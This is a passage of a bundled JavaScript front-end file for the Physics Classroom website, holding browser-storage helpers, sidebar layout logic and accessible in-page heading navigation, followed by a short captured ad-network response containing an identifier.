window.localStorage.getItem(name + "-expiration");\n            if (exp) {\n                var expDate = new Date(Date.parse(exp));\n                if (expDate && expDate < new Date()) {\n                    // Expired\n                    window.localStorage.removeItem(name);\n                    window.localStorage.removeItem(name + "-expiration");\n                    return null;\n                }\n            }\n            return isJson ? JSON.parse(value) : value;\n        }\n        return null;\n    };\n    BrowserDataHelper.removeLocalStorage = function (name) {\n        window.localStorage.removeItem(name);\n    };\n    return BrowserDataHelper;\n}());\nexports.BrowserDataHelper = BrowserDataHelper;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/Helpers/BrowserDataHelper.ts?')},"./src/physicsclassroom/TPCLayout/TPCLayout.ts":
/*!*****************************************************!*\
  !*** ./src/physicsclassroom/TPCLayout/TPCLayout.ts ***!
  \*****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar drawer_1 = __webpack_require__(/*! ../../core/components/drawer */ \"./src/core/components/drawer/index.ts\");\nvar dom_1 = __webpack_require__(/*! ../../core/helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar BrowserDataHelper_1 = __webpack_require__(/*! ../Helpers/BrowserDataHelper */ \"./src/physicsclassroom/Helpers/BrowserDataHelper.ts\");\nvar TPCLayout = /** @class */ (function () {\n    function TPCLayout() {\n    }\n    TPCLayout._isDesktop = function () {\n        return document.getElementById(\"responsive-lg\").checkVisibility();\n    };\n    TPCLayout._isSidebarCollapse = function () {\n        return document.getElementById('content-container').classList.contains('sidebar-collapse');\n    };\n    TPCLayout._handleSidebar = function () {\n        var _this = this;\n        // create toggle programatically so it only does logic ON desktop\n        // We have both a Toggle (Desktop) and Drawer (mobile) going on\n        this.sidebarToggleEl.addEventListener('click', function () {\n            if (_this._isDesktop()) {\n                BrowserDataHelper_1.BrowserDataHelper.setCookie('tpc-sidebar-collapsed', !_this.isSidebarCollapse() ? 'true' : 'false', 90, null, null, true, true);\n                _this.sidebarEl.classList.add('animating');\n                _this.contentContainer.classList.toggle('sidebar-collapse');\n                dom_1.default.transitionEnd(_this.sidebarEl, function () {\n                    _this.sidebarEl.classList.remove('animating');\n                });\n                _this.sidebarToggleEl.classList.toggle('desktop-active', !_this.isSidebarCollapse());\n            }\n            else {\n                // normal Drawer system will handle this, just need to add class\n                _this.sidebarToggleEl.classList.toggle('active', !drawer_1.KTDrawer.getInstance(_this.sidebarEl).isOpen());\n            }\n        });\n    };\n    TPCLayout._handleSidebarMenu = function () {\n        var menuEl = document.querySelector('#sidebar_menu_main');\n        var scrollableEl = document.querySelector('#sidebar_scrollable');\n        var menuActiveItemEl = menuEl.querySelector(\".menu-item.active\");\n        if (!menuActiveItemEl || dom_1.default.isVisibleInParent(menuActiveItemEl, scrollableEl)) {\n            return;\n        }\n        scrollableEl.scroll({\n            top: dom_1.default.getRelativeTopPosition(menuActiveItemEl, scrollableEl) - 100,\n            behavior: 'instant'\n        });\n    };\n    TPCLayout.init = function () {\n        this.sidebarEl = document.querySelector('#sidebar');\n        this.sidebarToggleEl = document.querySelector('#sidebar_toggle');\n        this.contentContainer = document.querySelector(\"#content-container\");\n        if (this.sidebarEl && this.sidebarToggleEl && this.contentContainer) {\n            this._handleSidebar();\n            this._handleSidebarMenu();\n        }\n    };\n    TPCLayout.isSidebarCollapse = function () {\n        return this._isSidebarCollapse();\n    };\n    return TPCLayout;\n}());\nexports[\"default\"] = TPCLayout;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/TPCLayout/TPCLayout.ts?")},"./src/physicsclassroom/TPCLayout/TPCNavigation.ts":
/*!*********************************************************!*\
  !*** ./src/physicsclassroom/TPCLayout/TPCNavigation.ts ***!
  \*********************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar BrowserDataHelper_1 = __webpack_require__(/*! ../Helpers/BrowserDataHelper */ \"./src/physicsclassroom/Helpers/BrowserDataHelper.ts\");\nvar TPCNavigation = /** @class */ (function () {\n    function TPCNavigation() {\n    }\n    TPCNavigation.init = function () {\n        var primaryNav = document.querySelector('#tab_main_navigation_toggle');\n        this.secondaryNav = document.querySelector('#tab_secondary_navigation_toggle');\n        var pageNav = document.querySelector('#tab_page_navigation_toggle');\n        var content = document.querySelector(\"#content\");\n        var pageNavContainer = document.querySelector(\"#page_navigation_container\");\n        var pageNavScreenReaderContainer = document.querySelector(\"#page_navigation_sr_container ul\");\n        if (!primaryNav || !pageNav || !content || !pageNavContainer || !pageNavScreenReaderContainer) {\n            console.log('No Primary Nav, Page Nav, Content Found, or Page Nav Container not found, these are required and should always be present.');\n            return;\n        }\n        this.primaryNavToggle = primaryNav;\n        this.pageNavToggle = pageNav;\n        this.content = content;\n        this.pageNavContainer = pageNavContainer;\n        this.pageNavScreenReaderContainer = pageNavScreenReaderContainer;\n        this._setClicks();\n        this._buildPageNav();\n        this._showNav();\n    };\n    TPCNavigation._setClicks = function () {\n        var _this = this;\n        this.primaryNavToggle.addEventListener('click', function (elem) {\n            BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.primaryNavToggle.id);\n        });\n        if (this.secondaryNav) {\n            this.secondaryNav.addEventListener('click', function (elem) {\n                BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.secondaryNav.id);\n            });\n        }\n        this.pageNavToggle.addEventListener('click', function (elem) {\n            if (!_this.pageNavToggle.classList.contains('no-save')) {\n                BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.pageNavToggle.id);\n            }\n        });\n    };\n    TPCNavigation._buildPageNav = function () {\n        var _this = this;\n        var allHeaders = this.content.querySelectorAll('h1,h2,h3,h4,h5,h6,h7,h8');\n        // build hierarchy\n        var hierarchy = {\n            Level: 0,\n            HtmlElement: this.content,\n            Children: [],\n            Parent: undefined\n        };\n        var currentHierarchy = hierarchy;\n        allHeaders.forEach(function (headerElem, index) {\n            var level = parseInt(headerElem.tagName.toLowerCase().replace('h', ''));\n            if (currentHierarchy.Level == level) {\n                // sibling, set parent to one above\n                currentHierarchy = currentHierarchy.Parent;\n            }\n            else if (currentHierarchy.Level < level) {\n                // add fake inbetween ones if missing a level\n                for (var l = currentHierarchy.Level + 1; l < level; l++) {\n                    var hiddenHierarchyElem = document.createElement(\"h\" + l);\n                    hiddenHierarchyElem.classList.add(\"hidden-heading\");\n                    hiddenHierarchyElem.setAttribute('aria-hidden', 'true');\n                    hiddenHierarchyElem.innerText = headerElem.innerText;\n                    headerElem.insertAdjacentElement('beforebegin', hiddenHierarchyElem);\n                    var hiddenHierarchy = {\n                        Level: l,\n                        HtmlElement: hiddenHierarchyElem,\n                        Children: [],\n                        Parent: currentHierarchy\n                    };\n                    currentHierarchy.Children.push(hiddenHierarchy);\n                    currentHierarchy = hiddenHierarchy;\n                }\n            }\n            else {\n                // level is higher than the current, go to parent who is one above the level\n                while (level <= currentHierarchy.Level) {\n                    currentHierarchy = currentHierarchy.Parent;\n                }\n            }\n            // Now that proper currentHierarchy is set, add the new element and set the currentHierarchy to it.\n            var navHierarchy = {\n                Level: level,\n                HtmlElement: headerElem,\n                Children: [],\n                Parent: currentHierarchy\n            };\n            currentHierarchy.Children.push(navHierarchy);\n            currentHierarchy = navHierarchy;\n        });\n        // Now build out the page nav\n        hierarchy.Children.forEach(function (hierarchyNavItem, index) {\n            _this._renderHierarchyNav(hierarchyNavItem, _this.pageNavContainer, _this.pageNavScreenReaderContainer, \"heading\", index + 1);\n        });\n        this.initializePageNavScreenReader();\n    };\n    TPCNavigation.initializePageNavScreenReader = function () {\n        var navShortcuts = document.querySelectorAll('.sr-page-navigation-selector');\n        if (navShortcuts) {\n            navShortcuts.forEach(function (navShortcut) {\n                navShortcut.addEventListener('keydown', function (e) {\n                    //@ts-ignore\n                    switch (e.key) {\n                        case 'Enter':\n                        case ' ':\n                        case 'Space':\n                            var firstNavItem = document.querySelector('#page_navigation_sr_container > nav > ul > li:first-child > a');\n                            if (firstNavItem) {\n                                firstNavItem.focus();\n                            }\n                            e.preventDefault();\n                            break;\n                    }\n                });\n            });\n        }\n        // enable left/right/up/down navigation\n        var navLinks = document.querySelectorAll('#page_navigation_sr_container a');\n        for (var n = 0; n < navLinks.length; n++) {\n            navLinks[n].addEventListener('keydown', function (event) {\n                var link = this;\n                var parentLi = link.parentElement;\n                var parentUl = parentLi.parentElement;\n                //@ts-ignore\n                switch (event.key) {\n                    case 'ArrowLeft':\n                        var prevLink = parentLi.previousElementSibling;\n                        if (prevLink) {\n                            prevLink.querySelector('a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowUp':\n                        var parentLink = parentUl.previousElementSibling;\n                        if (parentLink) {\n                            parentLink.focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowRight':\n                        var nextLink = parentLi.nextElementSibling;\n                        if (nextLink) {\n                            nextLink.querySelector('a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowDown':\n                        var childLink = link.nextElementSibling;\n                        if (childLink) {\n                            childLink.querySelector('li:first-child > a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'Enter':\n                    case ' ':\n                    case 'Space':\n                        link.click();\n                        // focus if it's an anchor tag\n                        var href = link.getAttribute('href');\n                        if (href.length > 0 && href[0] == '#') {\n                            var name = href.substring(1);\n                            var firstNavItem = document.querySelectorAll(\"\".concat(href, \", [name='\").concat(name, \"']\"));\n                            if (firstNavItem.length > 0) {\n                                firstNavItem[0].focus();\n                            }\n                        }\n                        break;\n                }\n            });\n        }\n    };\n    TPCNavigation._renderHierarchyNav = function (hierarchyNav, container, srContainer, parentHrefId, index) {\n        var _this = this;\n        // Add href id if not present on the element\n        if (!hierarchyNav.HtmlElement.id) {\n            hierarchyNav.HtmlElement.id = parentHrefId + index;\n        }\n        // inner text doesn't work for invisible elements\n        var linkText = hierarchyNav.HtmlElement.classList.contains('hidden-heading') ? hierarchyNav.HtmlElement.innerHTML : hierarchyNav.HtmlElement.innerText;\n        var link = \"<a class=\\\"scrollspy-element\\\" data-scrollspy-anchor=\\\"true\\\" href=\\\"#\".concat(hierarchyNav.HtmlElement.id, \"\\\"><span class=\\\"scrollspy-spacer\\\"></span>\").concat(linkText, \"</a>\");\n        var template = document.createElement('template');\n        template.innerHTML = link;\n        container.appendChild(template.content.firstChild);\n        // Screen reader\n        var srLink = \"<li><a class=\\\"visually-hidden-focusable\\\" aria-keyshortcuts=\\\"ArrowUp ArrowDown Left Right\\\" role=\\\"link\\\" aria-label=\\\"\".concat(linkText.replace(\"\\\"\", \"\\\\\\\"\"), \"\\\" href=\\\"#\").concat(hierarchyNav.HtmlElement.id, \"\\\">\").concat(linkText, \"</a></li>\");\n        var srTemplate = document.createElement('template');\n        srTemplate.innerHTML = srLink;\n        var srLiElement = srTemplate.content.firstChild;\n        srContainer.appendChild(srLiElement);\n        if (hierarchyNav.Children.length > 0) {\n            // add div  and render children\n            var subNavDiv = document.createElement(\"div\");\n            subNavDiv.classList.add('page-navigation-parent');\n            container.appendChild(subNavDiv);\n            // Screen reader\n            var subNavUl = document.createElement(\"ul\");\n            srLiElement.appendChild(subNavUl);\n            hierarchyNav.Children.forEach(function (childHierarchyNav, childIndex) {\n                _this._renderHierarchyNav(childHierarchyNav, subNavDiv, subNavUl, hierarchyNav.HtmlElement.id + \"_\", childIndex + 1);\n            });\n        }\n    };\n    TPCNavigation._showNav = function () {\n        var selectedNavId = BrowserDataHelper_1.BrowserDataHelper.getLocalStorage(this._storageName);\n        // If not ad free and not logged in and on a launch page, show page nav\n        // @ts-ignore\n        if (window.VisitorContext && !window.VisitorContext.adFree && window.location.pathname.endsWith(\"/launch\")) {\n            selectedNavId = this.pageNavToggle.id;\n            this.pageNavToggle.classList.add('no-save');\n        }\n        if (selectedNavId) {\n            if (selectedNavId === this.pageNavToggle.id) {\n                this.pageNavToggle.click();\n            }\n            else if (this.secondaryNav && selectedNavId === this.secondaryNav.id) {\n                this.secondaryNav.click();\n            }\n            // Do nothing, should be on main nav\n        }\n    };\n    TPCNavigation._storageName = 'TPC_SelectedNavTab';\n    return TPCNavigation;\n}());\nexports[\"default\"] = TPCNavigation;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/TPCLayout/TPCNavigation.ts?")},"./src/physicsclassroom/index.ts":
/*!***************************************!*\
  !*** ./src/physicsclassroom/index.ts ***!
  \***************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\n/*\n* Physics Classroom specific main plugin\n* @author: Keenthemes\n* Copyright 2024 Keenthemes\n*/\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTogglePassword = exports.KTTheme = exports.KTToggle = exports.KTReparent = exports.KTSticky = exports.KTScrollto = exports.KTScrollable = exports.KTScrollspy = exports.KTAccordion = exports.KTTabs = exports.KTDrawer = exports.KTModal = exports.KTDropdown = void 0;\nvar dom_1 = __webpack_require__(/*! ../core/helpers/dom */ "./src/core/helpers/dom.ts");\nvar utils_1 = __webpack_require__(/*! ../core/helpers/utils */ "./src/core/helpers/utils.ts");\nvar event_handler_1 = __webpack_require__(/*! ../core/helpers/event-handler */ "./src/core/helpers/event-handler.ts");\n// import { KTMenu } from \'../core/components/menu\';\nvar dropdown_1 = __webpack_require__(/*! ../core/components/dropdown */ "./src/core/components/dropdown/index.ts");\nvar modal_1 = __webpack_require__(/*! ../core/components/modal */ "./src/core/components/modal/index.ts");\nvar drawer_1 = __webpack_require__(/*! ../core/components/drawer */ "./src/core/components/drawer/index.ts");\n// //import { KTCollapse } from \'../core/components/collapse\';\n// //import { KTDismiss } from \'../core/components/dismiss\';\nvar tabs_1 = __webpack_require__(/*! ../core/components/tabs */ "./src/core/components/tabs/index.ts");\nvar accordion_1 = __webpack_require__(/*! ../core/components/accordion */ "./src/core/components/accordion/index.ts");\nvar scrollspy_1 = __webpack_require__(/*! ../core/components/scrollspy */ "./src/core/components/scrollspy/index.ts");\nvar scrollable_1 = __webpack_require__(/*! ../core/components/scrollable */ "./src/core/components/scrollable/index.ts");\nvar scrollto_1 = __webpack_require__(/*! ../core/components/scrollto */ "./src/core/components/scrollto/index.ts");\nvar sticky_1 = __webpack_require__(/*! ../core/components/sticky */ "./src/core/components/sticky/index.ts");\nvar reparent_1 = __webpack_require__(/*! ../core/components/reparent */ "./src/core/components/reparent/index.ts");\nvar toggle_1 = __webpack_require__(/*! ../core/components/toggle */ "./src/core/components/toggle/index.ts");\n// import { KTTooltip } from \'../core/components/tooltip\';\n// //import { KTStepper } from \'../core/components/stepper\';\nvar theme_1 = __webpack_require__(/*! ../core/components/theme */ "./src/core/components/theme/index.ts");\n// //import { KTImageInput } from \'../core/components/image-input\';\nvar toggle_password_1 = __webpack_require__(/*! ../core/components/toggle-password */ "./src/core/components/toggle-password/index.ts");\n// //import { KTDataTable } from \'../core/components/datatable\';\nvar TPCLayout_1 = __webpack_require__(/*! ./TPCLayout/TPCLayout */ "./src/physicsclassroom/TPCLayout/TPCLayout.ts");\nvar TPCNavigation_1 = __webpack_require__(/*! ./TPCLayout/TPCNavigation */ "./src/physicsclassroom/TPCLayout/TPCNavigation.ts");\n//export { KTMenu } from \'../core/components/menu\';\nvar dropdown_2 = __webpack_require__(/*! ../core/components/dropdown */ "./src/core/components/dropdown/index.ts");\nObject.defineProperty(exports, "KTDropdown", ({ enumerable: true, get: function () { return dropdown_2.KTDropdown; } }));\nvar modal_2 = __webpack_require__(/*! ../core/components/modal */ "./src/core/components/modal/index.ts");\nObject.defineProperty(exports, "KTModal", ({ enumerable: true, get: function () { return modal_2.KTModal; } }));\nvar drawer_2 = __webpack_require__(/*! ../core/components/drawer */ "./src/core/components/drawer/index.ts");\nObject.defineProperty(exports, "KTDrawer", ({ enumerable: true, get: function () { return drawer_2.KTDrawer; } }));\n// //export { KTCollapse } from \'../core/components/collapse\';\n// //export { KTDismiss } from \'../core/components/dismiss\';\nvar tabs_2 = __webpack_require__(/*! ../core/components/tabs */ "./src/core/components/tabs/index.ts");\nObject.defineProperty(exports, "KTTabs", ({ enumerable: true, get: function () { return tabs_2.KTTabs; } }));\nvar accordion_2 = __webpack_require__(/*! ../core/components/accordion */ "./src/core/components/accordion/index.ts");\nObject.defineProperty(exports, "KTAccordion", ({ enumerable: true, get: function () { return accordion_2.KTAccordion; } }));\nvar scrollspy_2 = __webpack_require__(/*! ../core/components/scrollspy */ "./src/core/components/scrollspy/index.ts");\nObject.defineProperty(exports, "KTScrollspy", ({ enumerable: true, get: function () { return scrollspy_2.KTScrollspy; } }));\nvar scrollable_2 = __webpack_require__(/*! ../core/components/scrollable */ "./src/core/components/scrollable/index.ts");\nObject.defineProperty(exports, "KTScrollable", ({ enumerable: true, get: function () { return scrollable_2.KTScrollable; } }));\nvar scrollto_2 = __webpack_require__(/*! ../core/components/scrollto */ "./src/core/components/scrollto/index.ts");\nObject.defineProperty(exports, "KTScrollto", ({ enumerable: true, get: function () { return scrollto_2.KTScrollto; } }));\nvar sticky_2 = __webpack_require__(/*! ../core/components/sticky */ "./src/core/components/sticky/index.ts");\nObject.defineProperty(exports, "KTSticky", ({ enumerable: true, get: function () { return sticky_2.KTSticky; } }));\nvar reparent_2 = __webpack_require__(/*! ../core/components/reparent */ "./src/core/components/reparent/index.ts");\nObject.defineProperty(exports, "KTReparent", ({ enumerable: true, get: function () { return reparent_2.KTReparent; } }));\nvar toggle_2 = __webpack_require__(/*! ../core/components/toggle */ "./src/core/components/toggle/index.ts");\nObject.defineProperty(exports, "KTToggle", ({ enumerable: true, get: function () { return toggle_2.KTToggle; } }));\n// export { KTTooltip } from \'../core/components/tooltip\';\n// //export { KTStepper } from \'../core/components/stepper\';\nvar theme_2 = __webpack_require__(/*! ../core/components/theme */ "./src/core/components/theme/index.ts");\nObject.defineProperty(exports, "KTTheme", ({ enumerable: true, get: function () { return theme_2.KTTheme; } }));\n// //export { KTImageInput } from \'../core/components/image-input\';\nvar toggle_password_2 = __webpack_require__(/*! ../core/components/toggle-password */ "./src/core/components/toggle-password/index.ts");\nObject.defineProperty(exports, "KTTogglePassword", ({ enumerable: true, get: function () { return toggle_password_2.KTTogglePassword; } }));\n// //export { KTDataTable } from \'../core/components/datatable\';\nvar KTComponents = {\n    init: function () {\n        // KTMenu.init();\n        dropdown_1.KTDropdown.init();\n        modal_1.KTModal.init();\n        drawer_1.KTDrawer.init();\n        // //KTCollapse.init();\n        // //KTDismiss.init();\n        tabs_1.KTTabs.init();\n        accordion_1.KTAccordion.init();\n        scrollable_1.KTScrollable.init();\n        scrollto_1.KTScrollto.init();\n        sticky_1.KTSticky.init();\n        reparent_1.KTReparent.init();\n        toggle_1.KTToggle.init();\n        // KTTooltip.init();\n        // //KTStepper.init();\n        theme_1.KTTheme.init();\n        // //KTImageInput.init();\n        toggle_password_1.KTTogglePassword.init();\n        // //KTDataTable.init();\n    }\n};\n// These need to be initialized afterwards, mainly the scroll spy\nvar KTComponentsAfterTPC = {\n    init: function () {\n        scrollspy_1.KTScrollspy.init();\n    }\n};\nvar TPCComponents = {\n    init: function () {\n        TPCLayout_1.default.init();\n        TPCNavigation_1.default.init();\n    }\n};\nwindow.KTUtils = utils_1.default;\nwindow.KTDom = dom_1.default;\nwindow.KTEventHandler = event_handler_1.default;\n// window.KTMenu = KTMenu; // Menus - TOO Expensive (200kb+)\nwindow.KTDropdown = dropdown_1.KTDropdown; // Manually Removed Menu dependency, now only 20kb, but really needed\nwindow.KTModal = modal_1.KTModal; // Also used in Check Answer and other modals\nwindow.KTDrawer = drawer_1.KTDrawer; // Navigation Drawer\n// // window.KTCollapse = KTCollapse;\n// // window.KTDismiss = KTDismiss; // May use later...\nwindow.KTTabs = tabs_1.KTTabs; // May use later, or use in only React\nwindow.KTAccordion = accordion_1.KTAccordion; // Use in place of Menu\nwindow.KTScrollspy = scrollspy_1.KTScrollspy; // Future In-page navigation with links\nwindow.KTScrollable = scrollable_1.KTScrollable; // May use in future\nwindow.KTScrollto = scrollto_1.KTScrollto; // may eventually replace normal anchor links with this\nwindow.KTSticky = sticky_1.KTSticky; // Don\'t think I need vs. normal\nwindow.KTReparent = reparent_1.KTReparent; // May be useful for switching \'images\' along side of text to above/below on breakpoints\nwindow.KTToggle = toggle_1.KTToggle; // Navigation Toggle\n// window.KTTooltip = KTTooltip; // Useful for UI - Excluding as to large (20kb)\n// // window.KTStepper = KTStepper; // May use, but if we do it will be in react most likely\nwindow.KTTheme = theme_1.KTTheme; // Should try to incorporate dark mode at some point\n// //window.KTImageInput = KTImageInput;\nwindow.KTTogglePassword = toggle_password_1.KTTogglePassword;\n// //window.KTDataTable = KTDataTable;\nwindow.KTComponents = KTComponents;\nexports["default"] = KTComponents;\ndom_1.default.ready(function () {\n    KTComponents.init();\n    TPCComponents.init();\n    KTComponentsAfterTPC.init();\n});\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/index.ts?')}},__webpack_module_cache__={};function __webpack_require__(e){var n=__webpack_module_cache__[e];if(void 0!==n)return n.exports;var t=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(t.exports,t,t.exports,__webpack_require__),t.exports}__webpack_require__.d=function(e,n){for(var t in n)__webpack_require__.o(n,t)&&!__webpack_require__.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},__webpack_require__.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__("./src/physicsclassroom/index.ts");return __webpack_exports__}()}));
//# sourceMappingURL=footer-bundle.min.map.gz


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -270
content:
8cf27663-5699-4ee6-aa03-09325a222ba7